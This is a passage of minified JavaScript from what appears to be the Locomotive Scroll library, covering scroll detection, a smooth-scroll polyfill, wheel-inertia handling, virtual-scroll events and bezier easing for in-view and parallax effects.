e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],i=!0,r=!1,s=void 0;try{for(var o,a=e[Symbol.iterator]();!(i=(o=a.next()).done)&&(n.push(o.value),!t||n.length!==t);i=!0);}catch(e){r=!0,s=e}finally{try{i||null==a.return||a.return()}finally{if(r)throw s}}return n}}(e,t)||d(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e){return function(e){if(Array.isArray(e))return h(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||d(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){var n;if(e)return"string"==typeof e?h(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?h(e,t):void 0}function h(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var f={el:document,name:"scroll",offset:[0,0],repeat:!1,smooth:!1,initPosition:{x:0,y:0},direction:"vertical",gestureDirection:"vertical",reloadOnContextChange:!1,lerp:.1,class:"is-inview",scrollbarContainer:!1,scrollbarClass:"c-scrollbar",scrollingClass:"has-scroll-scrolling",draggingClass:"has-scroll-dragging",smoothClass:"has-scroll-smooth",initClass:"has-scroll-init",getSpeed:!1,getDirection:!1,scrollFromAnywhere:!1,multiplier:1,firefoxMultiplier:50,touchMultiplier:2,resetNativeScroll:!0,tablet:{smooth:!1,direction:"vertical",gestureDirection:"vertical",breakpoint:1024},smartphone:{smooth:!1,direction:"vertical",gestureDirection:"vertical"}},p=function(){function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};i(this,t),Object.assign(this,f,e),this.smartphone=f.smartphone,e.smartphone&&Object.assign(this.smartphone,e.smartphone),this.tablet=f.tablet,e.tablet&&Object.assign(this.tablet,e.tablet),this.namespace="locomotive",this.html=document.documentElement,this.windowHeight=window.innerHeight,this.windowWidth=window.innerWidth,this.windowMiddle={x:this.windowWidth/2,y:this.windowHeight/2},this.els={},this.currentElements={},this.listeners={},this.hasScrollTicking=!1,this.hasCallEventSet=!1,this.checkScroll=this.checkScroll.bind(this),this.checkResize=this.checkResize.bind(this),this.checkEvent=this.checkEvent.bind(this),this.instance={scroll:{x:0,y:0},limit:{x:this.html.offsetWidth,y:this.html.offsetHeight},currentElements:this.currentElements},this.isMobile?this.isTablet?this.context="tablet":this.context="smartphone":this.context="desktop",this.isMobile&&(this.direction=this[this.context].direction),"horizontal"===this.direction?this.directionAxis="x":this.directionAxis="y",this.getDirection&&(this.instance.direction=null),this.getDirection&&(this.instance.speed=0),this.html.classList.add(this.initClass),window.addEventListener("resize",this.checkResize,!1)}return e(t,[{key:"init",value:function(){this.initEvents()}},{key:"checkScroll",value:function(){this.dispatchScroll()}},{key:"checkResize",value:function(){var e=this;this.resizeTick||(this.resizeTick=!0,requestAnimationFrame(function(){e.resize(),e.resizeTick=!1}))}},{key:"resize",value:function(){}},{key:"checkContext",value:function(){var e;this.reloadOnContextChange&&(this.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints||this.windowWidth<this.tablet.breakpoint,this.isTablet=this.isMobile&&this.windowWidth>=this.tablet.breakpoint,e=this.context,this.isMobile?this.isTablet?this.context="tablet":this.context="smartphone":this.context="desktop",e!=this.context)&&("desktop"==e?this:this[e]).smooth!=("desktop"==this.context?this:this[this.context]).smooth&&window.location.reload()}},{key:"initEvents",value:function(){var t=this;this.scrollToEls=this.el.querySelectorAll("[data-".concat(this.name,"-to]")),this.setScrollTo=this.setScrollTo.bind(this),this.scrollToEls.forEach(function(e){e.addEventListener("click",t.setScrollTo,!1)})}},{key:"setScrollTo",value:function(e){e.preventDefault(),this.scrollTo(e.currentTarget.getAttribute("data-".concat(this.name,"-href"))||e.currentTarget.getAttribute("href"),{offset:e.currentTarget.getAttribute("data-".concat(this.name,"-offset"))})}},{key:"addElements",value:function(){}},{key:"detectElements",value:function(i){var r=this,s=this.instance.scroll.y,o=s+this.windowHeight,a=this.instance.scroll.x,l=a+this.windowWidth;Object.entries(this.els).forEach(function(e){var t,e=C(e,2),n=e[0],e=e[1];!e||e.inView&&!i||("horizontal"===r.direction?l>=e.left&&a<e.right&&r.setInView(e,n):o>=e.top&&s<e.bottom&&r.setInView(e,n)),e&&e.inView&&("horizontal"===r.direction?(t=e.right-e.left,e.progress=(r.instance.scroll.x-(e.left-r.windowWidth))/(t+r.windowWidth),(l<e.left||a>e.right)&&r.setOutOfView(e,n)):(t=e.bottom-e.top,e.progress=(r.instance.scroll.y-(e.top-r.windowHeight))/(t+r.windowHeight),(o<e.top||s>e.bottom)&&r.setOutOfView(e,n)))}),this.hasScrollTicking=!1}},{key:"setInView",value:function(e,t){this.els[t].inView=!0,e.el.classList.add(e.class),(this.currentElements[t]=e).call&&this.hasCallEventSet&&(this.dispatchCall(e,"enter"),e.repeat||(this.els[t].call=!1))}},{key:"setOutOfView",value:function(e,t){var n=this;this.els[t].inView=!1,Object.keys(this.currentElements).forEach(function(e){e===t&&delete n.currentElements[e]}),e.call&&this.hasCallEventSet&&this.dispatchCall(e,"exit"),e.repeat&&e.el.classList.remove(e.class)}},{key:"dispatchCall",value:function(e,t){this.callWay=t,this.callValue=e.call.split(",").map(function(e){return e.trim()}),this.callObj=e,1==this.callValue.length&&(this.callValue=this.callValue[0]);t=new Event(this.namespace+"call");this.el.dispatchEvent(t)}},{key:"dispatchScroll",value:function(){var e=new Event(this.namespace+"scroll");this.el.dispatchEvent(e)}},{key:"setEvents",value:function(e,t){this.listeners[e]||(this.listeners[e]=[]);var n=this.listeners[e];n.push(t),1===n.length&&this.el.addEventListener(this.namespace+e,this.checkEvent,!1),"call"===e&&(this.hasCallEventSet=!0,this.detectElements(!0))}},{key:"unsetEvents",value:function(e,t){var n;!this.listeners[e]||(t=(n=this.listeners[e]).indexOf(t))<0||(n.splice(t,1),0===n.index&&this.el.removeEventListener(this.namespace+e,this.checkEvent,!1))}},{key:"checkEvent",value:function(e){var t=this,n=e.type.replace(this.namespace,""),e=this.listeners[n];e&&0!==e.length&&e.forEach(function(e){switch(n){case"scroll":return e(t.instance);case"call":return e(t.callValue,t.callWay,t.callObj);default:return e()}})}},{key:"startScroll",value:function(){}},{key:"stopScroll",value:function(){}},{key:"setScroll",value:function(e,t){this.instance.scroll={x:0,y:0}}},{key:"destroy",value:function(){var t=this;window.removeEventListener("resize",this.checkResize,!1),Object.keys(this.listeners).forEach(function(e){t.el.removeEventListener(t.namespace+e,t.checkEvent,!1)}),this.listeners={},this.scrollToEls.forEach(function(e){e.removeEventListener("click",t.setScrollTo,!1)}),this.html.classList.remove(this.initClass)}}]),t}(),v="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==le?le:"undefined"!=typeof self?self:{};function g(e,t){return e(t={exports:{}},t.exports),t.exports}var y=g(function(e,t){function n(){var e,i,a,l,n,t,u=window,c=document;function d(e,t){this.scrollLeft=e,this.scrollTop=t}function r(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function s(e,t){return"Y"===t?e.clientHeight+n<e.scrollHeight:"X"===t?e.clientWidth+n<e.scrollWidth:void 0}function o(e,t){e=u.getComputedStyle(e,null)["overflow"+t];return"auto"===e||"scroll"===e}function h(e){for(;e!==c.body&&!1===(n=void 0,n=s(t=e,"Y")&&o(t,"Y"),t=s(t,"X")&&o(t,"X"),n||t);)e=e.parentNode||e.host;var t,n;return e}function f(e){var t=l(),t=1<(t=(t-e.startTime)/i)?1:t,t=.5*(1-Math.cos(Math.PI*t)),n=e.startX+(e.x-e.startX)*t,t=e.startY+(e.y-e.startY)*t;e.method.call(e.scrollable,n,t),n===e.x&&t===e.y||u.requestAnimationFrame(f.bind(u,e))}function p(e,t,n){var i,r,s,o=l(),e=e===c.body?(r=(i=u).scrollX||u.pageXOffset,s=u.scrollY||u.pageYOffset,a.scroll):(r=(i=e).scrollLeft,s=e.scrollTop,d);f({scrollable:i,method:e,startTime:o,startX:r,startY:s,x:t,y:n})}"scrollBehavior"in c.documentElement.style&&!0!==u.__forceSmoothScrollPolyfill__||(e=u.HTMLElement||u.Element,i=468,a={scroll:u.scroll||u.scrollTo,scrollBy:u.scrollBy,elementScroll:e.prototype.scroll||d,scrollIntoView:e.prototype.scrollIntoView},l=u.performance&&u.performance.now?u.performance.now.bind(u.performance):Date.now,t=u.navigator.userAgent,n=new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(t)?1:0,u.scroll=u.scrollTo=function(){void 0!==arguments[0]&&(!0===r(arguments[0])?a.scroll.call(u,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:u.scrollX||u.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:u.scrollY||u.pageYOffset):p.call(u,c.body,void 0!==arguments[0].left?~~arguments[0].left:u.scrollX||u.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:u.scrollY||u.pageYOffset))},u.scrollBy=function(){void 0!==arguments[0]&&(r(arguments[0])?a.scrollBy.call(u,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):p.call(u,c.body,~~arguments[0].left+(u.scrollX||u.pageXOffset),~~arguments[0].top+(u.scrollY||u.pageYOffset)))},e.prototype.scroll=e.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0===r(arguments[0])){if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}else{var e=arguments[0].left,t=arguments[0].top;p.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}},e.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0===r(arguments[0])?a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop):this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}))},e.prototype.scrollIntoView=function(){var e,t,n;!0===r(arguments[0])?a.scrollIntoView.call(this,void 0===arguments[0]||arguments[0]):(t=(e=h(this)).getBoundingClientRect(),n=this.getBoundingClientRect(),e!==c.body?(p.call(this,e,e.scrollLeft+n.left-t.left,e.scrollTop+n.top-t.top),"fixed"!==u.getComputedStyle(e).position&&u.scrollBy({left:t.left,top:t.top,behavior:"smooth"})):u.scrollBy({left:n.left,top:n.top,behavior:"smooth"}))})}e.exports={polyfill:n}}),b=(y.polyfill,function(){o(n,p);var t=u(n);function n(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return i(this,n),(e=t.call(this,e)).resetNativeScroll&&(history.scrollRestoration&&(history.scrollRestoration="manual"),window.scrollTo(0,0)),window.addEventListener("scroll",e.checkScroll,!1),void 0===window.smoothscrollPolyfill&&(window.smoothscrollPolyfill=y,window.smoothscrollPolyfill.polyfill()),e}return e(n,[{key:"init",value:function(){this.instance.scroll.y=window.pageYOffset,this.addElements(),this.detectElements(),c(a(n.prototype),"init",this).call(this)}},{key:"checkScroll",value:function(){var e=this;c(a(n.prototype),"checkScroll",this).call(this),this.getDirection&&this.addDirection(),this.getSpeed&&(this.addSpeed(),this.speedTs=Date.now()),this.instance.scroll.y=window.pageYOffset,Object.entries(this.els).length&&!this.hasScrollTicking&&(requestAnimationFrame(function(){e.detectElements()}),this.hasScrollTicking=!0)}},{key:"addDirection",value:function(){window.pageYOffset>this.instance.scroll.y?"down"!==this.instance.direction&&(this.instance.direction="down"):window.pageYOffset<this.instance.scroll.y&&"up"!==this.instance.direction&&(this.instance.direction="up")}},{key:"addSpeed",value:function(){window.pageYOffset!=this.instance.scroll.y?this.instance.speed=(window.pageYOffset-this.instance.scroll.y)/Math.max(1,Date.now()-this.speedTs):this.instance.speed=0}},{key:"resize",value:function(){Object.entries(this.els).length&&(this.windowHeight=window.innerHeight,this.updateElements())}},{key:"addElements",value:function(){var h=this;this.els={},this.el.querySelectorAll("[data-"+this.name+"]").forEach(function(e,t){e.getBoundingClientRect();var n=e.dataset[h.name+"Class"]||h.class,t="string"==typeof e.dataset[h.name+"Id"]?e.dataset[h.name+"Id"]:t,i="string"==typeof e.dataset[h.name+"Offset"]?e.dataset[h.name+"Offset"].split(","):h.offset,r=e.dataset[h.name+"Repeat"],s=e.dataset[h.name+"Call"],o=e.dataset[h.name+"Target"],o=void 0!==o?document.querySelector("".concat(o)):e,a=o.getBoundingClientRect(),l=a.top+h.instance.scroll.y,a=a.left+h.instance.scroll.x,u=l+o.offsetHeight,c=a+o.offsetWidth,r="false"!=r&&(null!=r||h.repeat),d=h.getRelativeOffset(i),o={el:e,targetEl:o,id:t,class:n,top:l+=d[0],bottom:u-=d[1],left:a,right:c,offset:i,progress:0,repeat:r,inView:!1,call:s};h.els[t]=o,e.classList.contains(n)&&h.setInView(h.els[t],t)})}},{key:"updateElements",value:function(){var r=this;Object.entries(this.els).forEach(function(e){var e=C(e,2),t=e[0],e=e[1],n=e.targetEl.getBoundingClientRect().top+r.instance.scroll.y,i=n+e.targetEl.offsetHeight,e=r.getRelativeOffset(e.offset);r.els[t].top=n+e[0],r.els[t].bottom=i-e[1]}),this.hasScrollTicking=!1}},{key:"getRelativeOffset",value:function(e){var t=[0,0];if(e)for(var n=0;n<e.length;n++)"string"==typeof e[n]?e[n].includes("%")?t[n]=parseInt(e[n].replace("%","")*this.windowHeight/100):t[n]=parseInt(e[n]):t[n]=e[n];return t}},{key:"scrollTo",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=parseInt(t.offset)||0,i=t.callback||!1;if("string"==typeof e){if("top"===e)e=this.html;else if("bottom"===e)e=this.html.offsetHeight-window.innerHeight;else if(!(e=document.querySelector(e)))return}else if("number"==typeof e)e=parseInt(e);else if(!e||!e.tagName)return void console.warn("`target` parameter is not valid");var n="number"!=typeof e?e.getBoundingClientRect().top+n+this.instance.scroll.y:e+n,r=function(){return parseInt(window.pageYOffset)===parseInt(n)};if(i){if(r())return void i();window.addEventListener("scroll",function e(){r()&&(window.removeEventListener("scroll",e),i())})}window.scrollTo({top:n,behavior:0===t.duration?"auto":"smooth"})}},{key:"update",value:function(){this.addElements(),this.detectElements()}},{key:"destroy",value:function(){c(a(n.prototype),"destroy",this).call(this),window.removeEventListener("scroll",this.checkScroll,!1)}}]),n}()),w=Object.getOwnPropertySymbols,x=Object.prototype.hasOwnProperty,T=Object.prototype.propertyIsEnumerable;var E=function(){try{if(Object.assign){var e=new String("abc");if(e[5]="de","5"!==Object.getOwnPropertyNames(e)[0]){for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;var i,r=Object.getOwnPropertyNames(t).map(function(e){return t[e]});if("0123456789"===r.join(""))return i={},"abcdefghijklmnopqrst".split("").forEach(function(e){i[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},i)).join("")?1:void 0}}}catch(e){}}()?Object.assign:function(e,t){for(var n,i=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),r=1;r<arguments.length;r++){for(var s in n=Object(arguments[r]))x.call(n,s)&&(i[s]=n[s]);if(w)for(var o=w(n),a=0;a<o.length;a++)T.call(n,o[a])&&(i[o[a]]=n[o[a]])}return i};function _(){}_.prototype={on:function(e,t,n){var i=this.e||(this.e={});return(i[e]||(i[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var i=this;function r(){i.off(e,r),t.apply(n,arguments)}return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),i=0,r=n.length;i<r;i++)n[i].fn.apply(n[i].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),i=n[e],r=[];if(i&&t)for(var s=0,o=i.length;s<o;s++)i[s].fn!==t&&i[s].fn._!==t&&r.push(i[s]);return r.length?n[e]=r:delete n[e],this}};function j(e){if(!e)return console.warn("bindAll requires at least one argument.");var t=Array.prototype.slice.call(arguments,1);if(0===t.length)for(var n in e)q.call(e,n)&&"function"==typeof e[n]&&"[object Function]"==N.call(e[n])&&t.push(n);for(var i=0;i<t.length;i++){var r=t[i];e[r]=function(e,t){return function(){return e.apply(t,arguments)}}(e[r],e)}}var I=_,B=g(function(e,t){!function(){function e(e,t,n,i){this.stability=null!=e?Math.abs(e):8,this.sensitivity=null!=t?1+Math.abs(t):100,this.tolerance=null!=n?1+Math.abs(n):1.1,this.delay=null!=i?i:150,this.lastUpDeltas=function(){for(var e=[],t=1,n=2*this.stability;1<=n?t<=n:n<=t;1<=n?t++:t--)e.push(null);return e}.call(this),this.lastDownDeltas=function(){for(var e=[],t=1,n=2*this.stability;1<=n?t<=n:n<=t;1<=n?t++:t--)e.push(null);return e}.call(this),this.deltasTimestamp=function(){for(var e=[],t=1,n=2*this.stability;1<=n?t<=n:n<=t;1<=n?t++:t--)e.push(null);return e}.call(this)}(null!==t?t:this).Lethargy=(e.prototype.check=function(e){var t;return null!=(e=e.originalEvent||e).wheelDelta?t=e.wheelDelta:null!=e.deltaY?t=-40*e.deltaY:null==e.detail&&0!==e.detail||(t=-40*e.detail),this.deltasTimestamp.push(Date.now()),this.deltasTimestamp.shift(),0<t?(this.lastUpDeltas.push(t),this.lastUpDeltas.shift(),this.isInertia(1)):(this.lastDownDeltas.push(t),this.lastDownDeltas.shift(),this.isInertia(-1))},e.prototype.isInertia=function(e){var t,n,i,r=-1===e?this.lastDownDeltas:this.lastUpDeltas;return(null===r[0]||!(this.deltasTimestamp[2*this.stability-2]+this.delay>Date.now()&&r[0]===r[2*this.stability-1])&&(t=r.slice(0,this.stability),r=r.slice(this.stability,2*this.stability),i=t.reduce(function(e,t){return e+t}),n=r.reduce(function(e,t){return e+t}),i=i/t.length,t=n/r.length,Math.abs(i)<Math.abs(t*this.tolerance))&&this.sensitivity<Math.abs(t))&&e},e.prototype.showLastUpDeltas=function(){return this.lastUpDeltas},e.prototype.showLastDownDeltas=function(){return this.lastDownDeltas},e)}.call(v)}),S={hasWheelEvent:"onwheel"in document,hasMouseWheelEvent:"onmousewheel"in document,hasTouch:"ontouchstart"in window||window.TouchEvent||window.DocumentTouch&&document instanceof DocumentTouch,hasTouchWin:navigator.msMaxTouchPoints&&1<navigator.msMaxTouchPoints,hasPointer:!!window.navigator.msPointerEnabled,hasKeyDown:"onkeydown"in document,isFirefox:-1<navigator.userAgent.indexOf("Firefox")},N=Object.prototype.toString,q=Object.prototype.hasOwnProperty;var H=B.Lethargy,k="virtualscroll",$=M,W=37,F=38,V=39,X=40,Y=32;function M(e){j(this,"_onWheel","_onMouseWheel","_onTouchStart","_onTouchMove","_onKeyDown"),this.el=window,e&&e.el&&(this.el=e.el,delete e.el),this.options=E({mouseMultiplier:1,touchMultiplier:2,firefoxMultiplier:15,keyStep:120,preventTouch:!1,unpreventTouchClass:"vs-touchmove-allowed",limitInertia:!1,useKeyboard:!0,useTouch:!0},e),this.options.limitInertia&&(this._lethargy=new H),this._emitter=new I,this._event={y:0,x:0,deltaX:0,deltaY:0},this.touchStartX=null,this.touchStartY=null,this.bodyTouchAction=null,void 0!==this.options.passive&&(this.listenerOptions={passive:this.options.passive})}function P(e,t,n){return(1-n)*e+n*t}function O(e){var t,n={};if(window.getComputedStyle)return(t=(e=(e=getComputedStyle(e)).transform||e.webkitTransform||e.mozTransform).match(/^matrix3d\((.+)\)$/))?(n.x=t?parseFloat(t[1].split(", ")[12]):0,n.y=t?parseFloat(t[1].split(", ")[13]):0):(t=e.match(/^matrix\((.+)\)$/),n.x=t?parseFloat(t[1].split(", ")[4]):0,n.y=t?parseFloat(t[1].split(", ")[5]):0),n}function A(e){for(var t=[];e&&e!==document;e=e.parentNode)t.push(e);return t}M.prototype._notify=function(e){var t=this._event;t.x+=t.deltaX,t.y+=t.deltaY,this._emitter.emit(k,{x:t.x,y:t.y,deltaX:t.deltaX,deltaY:t.deltaY,originalEvent:e})},M.prototype._onWheel=function(e){var t,n=this.options;this._lethargy&&!1===this._lethargy.check(e)||((t=this._event).deltaX=e.wheelDeltaX||-1*e.deltaX,t.deltaY=e.wheelDeltaY||-1*e.deltaY,S.isFirefox&&1==e.deltaMode&&(t.deltaX*=n.firefoxMultiplier,t.deltaY*=n.firefoxMultiplier),t.deltaX*=n.mouseMultiplier,t.deltaY*=n.mouseMultiplier,this._notify(e))},M.prototype._onMouseWheel=function(e){var t;this.options.limitInertia&&!1===this._lethargy.check(e)||((t=this._event).deltaX=e.wheelDeltaX||0,t.deltaY=e.wheelDeltaY||e.wheelDelta,this._notify(e))},M.prototype._onTouchStart=function(e){e=e.targetTouches?e.targetTouches[0]:e;this.touchStartX=e.pageX,this.touchStartY=e.pageY},M.prototype._onTouchMove=function(e){var t=this.options,n=(t.preventTouch&&!e.target.classList.contains(t.unpreventTouchClass)&&e.preventDefault(),this._event),i=e.targetTouches?e.targetTouches[0]:e;n.deltaX=(i.pageX-this.touchStartX)*t.touchMultiplier,n.deltaY=(i.pageY-this.touchStartY)*t.touchMultiplier,this.touchStartX=i.pageX,this.touchStartY=i.pageY,this._notify(e)},M.prototype._onKeyDown=function(e){var t=this._event,n=(t.deltaX=t.deltaY=0,window.innerHeight-40);switch(e.keyCode){case W:case F:t.deltaY=this.options.keyStep;break;case V:case X:t.deltaY=-this.options.keyStep;break;case e.shiftKey:t.deltaY=n;break;case Y:t.deltaY=-n;break;default:return}this._notify(e)},M.prototype._bind=function(){S.hasWheelEvent&&this.el.addEventListener("wheel",this._onWheel,this.listenerOptions),S.hasMouseWheelEvent&&this.el.addEventListener("mousewheel",this._onMouseWheel,this.listenerOptions),S.hasTouch&&this.options.useTouch&&(this.el.addEventListener("touchstart",this._onTouchStart,this.listenerOptions),this.el.addEventListener("touchmove",this._onTouchMove,this.listenerOptions)),S.hasPointer&&S.hasTouchWin&&(this.bodyTouchAction=document.body.style.msTouchAction,document.body.style.msTouchAction="none",this.el.addEventListener("MSPointerDown",this._onTouchStart,!0),this.el.addEventListener("MSPointerMove",this._onTouchMove,!0)),S.hasKeyDown&&this.options.useKeyboard&&document.addEventListener("keydown",this._onKeyDown)},M.prototype._unbind=function(){S.hasWheelEvent&&this.el.removeEventListener("wheel",this._onWheel),S.hasMouseWheelEvent&&this.el.removeEventListener("mousewheel",this._onMouseWheel),S.hasTouch&&(this.el.removeEventListener("touchstart",this._onTouchStart),this.el.removeEventListener("touchmove",this._onTouchMove)),S.hasPointer&&S.hasTouchWin&&(document.body.style.msTouchAction=this.bodyTouchAction,this.el.removeEventListener("MSPointerDown",this._onTouchStart,!0),this.el.removeEventListener("MSPointerMove",this._onTouchMove,!0)),S.hasKeyDown&&this.options.useKeyboard&&document.removeEventListener("keydown",this._onKeyDown)},M.prototype.on=function(e,t){this._emitter.on(k,e,t);e=this._emitter.e;e&&e[k]&&1===e[k].length&&this._bind()},M.prototype.off=function(e,t){this._emitter.off(k,e,t);e=this._emitter.e;(!e[k]||e[k].length<=0)&&this._unbind()},M.prototype.reset=function(){var e=this._event;e.x=0,e.y=0},M.prototype.destroy=function(){this._emitter.off(),this._unbind()};var G=4,U=1e-7,K=10,Q="function"==typeof Float32Array;function L(e,t){return 1-3*t+3*e}function D(e,t,n){return((L(t,n)*e+(3*n-6*t))*e+3*t)*e}function z(e,t,n){return 3*L(t,n)*e*e+2*(3*n-6*t)*e+3*t}function Z(e){return e}function J(b,t,w,n){if(!(0<=b&&b<=1&&0<=w&&w<=1))throw new Error("bezier x values must be in [0, 1] range");if(b===t&&w===n)return Z;for(var x=new(Q?Float32Array:Array)(11),e=0;e<11;++e)x[e]=D(.1*e,b,w);function i(e){for(var t=0,n=1;10!==n&&x[n]<=e;++n)t+=.1;var i=t+.1*((e-x[--n])/(x[n+1]-x[n])),r=z(i,b,w);if(.001<=r){for(var s=e,o=i,a=b,l=w,u=0;u<G;++u){var c=z(o,a,l);if(0===c)return o;o-=(D(o,a,l)-s)/c}return o}if(0===r)return i;for(var d,h,f=e,p=t,m=t+.1,v=b,g=w,y=0;0<(d=D(h=p+(m-p)/2,v,g)-f)?m=h:p=h,Math.abs(d)>U&&++y<K;);return h}return function(e){return 0===e?0:1===e?1:D(i(e),t,n)}}var ee=38,te=40,ne=32,R=9,ie=33,re=34,se=36,oe=35,ae=function(){o(r,p);var n=u(r);function r(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return i(this,r),history.scrollRestoration&&(history.scrollRestoration="manual"),window.scrollTo(0,0),(e=n.call(this,t)).inertia&&(e.lerp=.1*e.inertia),e.isScrolling=!1,e.isDraggingScrollbar=!1,e.isTicking=!1,e.hasScrollTicking=!1,e.parallaxElements={},e.stop=!1,e.scrollbarContainer=t.scrollbarContainer,e.checkKey=e.checkKey.bind(l(e)),window.addEventListener("keydown",e.checkKey,!1),e}return e(r,[{key:"init",value:function(){var t=this;this.html.classList.add(this.smoothClass),this.html.setAttribute("data-".concat(this.name,"-direction"),this.direction),this.instance=s({delta:{x:this.initPosition.x,y:this.initPosition.y},scroll:{x:this.initPosition.x,y:this.initPosition.y}},this.instance),this.vs=new $({el:this.scrollFromAnywhere?document:this.el,mouseMultiplier:-1<navigator.platform.indexOf("Win")?1:.4,firefoxMultiplier:this.firefoxMultiplier,touchMultiplier:this.touchMultiplier,useKeyboard:!1,passive:!0}),this.vs.on(function(e){t.stop||t.isDraggingScrollbar||requestAnimationFrame(function(){t.updateDelta(e),t.isScrolling||t.startScrolling()})}),this.setScrollLimit(),this.initScrollBar(),this.addSections(),this.addElements(),this.checkScroll(!0),this.transformElements(!0,!0),c(a(r.prototype),"init",this).call(this)}},{key:"setScrollLimit",value:function(){if(this.instance.limit.y=this.el.offsetHeight-this.windowHeight,"horizontal"===this.direction){for(var e=0,t=this.el.children,n=0;n<t.length;n++)e+=t[n].offsetWidth;this.instance.limit.x=e-this.windowWidth}}},{key:"startScrolling",value:function(){this.startScrollTs=Date.now(),this.isScrolling=!0,this.checkScroll(),this.html.classList.add(this.scrollingClass)}},{key:"stopScrolling",value:function(){cancelAnimationFrame(this.checkScrollRaf),this.startScrollTs=void 0,this.scrollToRaf&&(cancelAnimationFrame(this.scrollToRaf),this.scrollToRaf=null),this.isScrolling=!1,this.instance.scroll.y=Math.round(this.instance.scroll.y),this.html.classList.remove(this.scrollingClass)}},{key:"checkKey",value:function(e){var t=this;if(this.stop)e.keyCode==R&&requestAnimationFrame(function(){t.html.scrollTop=0,document.body.scrollTop=0,t.html.scrollLeft=0,document.body.scrollLeft=0});else{switch(e.keyCode){case R:requestAnimationFrame(function(){t.html.scrollTop=0,document.body.scrollTop=0,t.html.scrollLeft=0,document.body.scrollLeft=0,t.scrollTo(document.activeElement,{offset:-window.innerHeight/2})});break;case ee:this.isActiveElementScrollSensitive()&&(this.instance.delta[this.directionAxis]-=240);break;case te:this.isActiveElementScrollSensitive()&&(this.instance.delta[this.directionAxis]+=240);break;case ie:this.instance.delta[this.directionAxis]-=window.innerHeight;break;case re:this.instance.delta[this.directionAxis]+=window.innerHeight;break;case se:this.instance.delta[this.directionAxis]-=this.instance.limit[this.directionAxis];break;case oe:this.instance.delta[this.directionAxis]+=this.instance.limit[this.directionAxis];break;case ne:this.isActiveElementScrollSensitive()&&(e.shiftKey?this.instance.delta[this.directionAxis]-=window.innerHeight:this.instance.delta[this.directionAxis]+=window.innerHeight);break;default:return}this.instance.delta[this.directionAxis]<0&&(this.instance.delta[this.directionAxis]=0),this.instance.delta[this.directionAxis]>this.instance.limit[this.directionAxis]&&(this.instance.delta[this.directionAxis]=this.instance.limit[this.directionAxis]),this.stopScrolling(),this.isScrolling=!0,this.checkScroll(),this.html.classList.add(this.scrollingClass)}}},{key:"isActiveElementScrollSensitive",value:function(){return!(document.activeElement instanceof HTMLInputElement||document.activeElement instanceof HTMLTextAreaElement||document.activeElement instanceof HTMLButtonElement||document.activeElement instanceof HTMLSelectElement)}},{key:"checkScroll",value:function(){var e,t,n=this,i=0<arguments.length&&void 0!==arguments[0]&&arguments[0];(i||this.isScrolling||this.isDraggingScrollbar)&&(this.hasScrollTicking||(this.checkScrollRaf=requestAnimationFrame(function(){return 